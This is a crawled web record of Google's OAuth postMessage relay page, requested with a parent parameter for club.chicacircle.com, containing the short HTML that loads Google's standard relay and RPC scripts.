request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gktaOElGt8x8UYVgKoJK9Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gktaOElGt8x8UYVgKoJK9Q"></script></body></html>